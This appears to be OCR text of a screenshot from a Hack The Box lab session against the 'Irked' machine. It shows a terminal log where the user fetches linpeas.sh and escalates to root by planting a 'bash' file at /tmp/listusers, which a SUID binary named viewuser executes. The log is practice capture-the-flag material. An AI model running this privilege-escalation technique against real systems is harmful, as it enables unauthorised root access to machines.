 [*Untitled ... [/home/pu... [Hack The ... [Hack the ... [OWASP ... [pulkittalw... pulkittalw... [irked-htb ... 06:11 AM 69%
pulkittalwar2611@pulkittalwar2611: ~
File Actions Edit View Help
10.10.10.117 - - [04/Jan/2021 05:58:45] "GET /linpeas.sh HTTP/1.1" 200 -
cd /
ircd@irked:/$ cd tmp
cd tmp
ircd@irked:/tmp$ ls -la
ls -la
total 352
drwxrwxrwt 11 root root   4096 Jan  4 06:16 .
drwxr-xr-x 21 root root   4096 May 15  2018 ..
drwxrwxrwt  2 root root   4096 Jan  4 06:00 .font-unix
drwxrwxrwt  2 root root   4096 Jan  4 06:01 .ICE-unix
-rwx------  1 ircd ircd 309748 Dec 27 11:23 linpeas.sh
drwx------  3 root root   4096 Jan  4 06:01 systemd-private-1b649a439590493bb30f19d3a12d28e2-colord.service-ofkdof
drwx------  3 root root   4096 Jan  4 06:06 systemd-private-1b649a439590493bb30f19d3a12d28e2-cups.service-i5ZMce
drwx------  3 root root   4096 Jan  4 06:01 systemd-private-1b649a439590493bb30f19d3a12d28e2-rtkit-daemon.service-6QUlZn
drwxrwxrwt  2 root root   4096 Jan  4 06:00 .Test-unix
drwx------  2 root root   4096 Jan  4 06:01 vmware-root
-r--r--r--  1 root root     11 Jan  4 06:01 .X0-lock
drwxrwxrwt  2 root root   4096 Jan  4 06:01 .X11-unix
drwxrwxrwt  2 root root   4096 Jan  4 06:00 .XIM-unix
ircd@irked:/tmp$ echo "bash" > listusers
echo "bash" > listusers
ircd@irked:/tmp$ cat listusers
cat listusers
bash
ircd@irked:/tmp$ sudo /usr/bin/viewuser
sudo /usr/bin/viewuser
bash: sudo: command not found
ircd@irked:/tmp$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2021-01-04 06:01 (:0)
sh: 1: /tmp/listusers: Permission denied
ircd@irked:/tmp$ chmod +x listusers
chmod +x listusers
ircd@irked:/tmp$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2021-01-04 06:01 (:0)
root@irked:/tmp# whoami
whoami
root
root@irked:/tmp# id
id
uid=0(root) gid=1001(ircd) groups=1001(ircd)
root@irked:/tmp#
File System
automated-
scripts
Home
impacket-
master
Trash
hack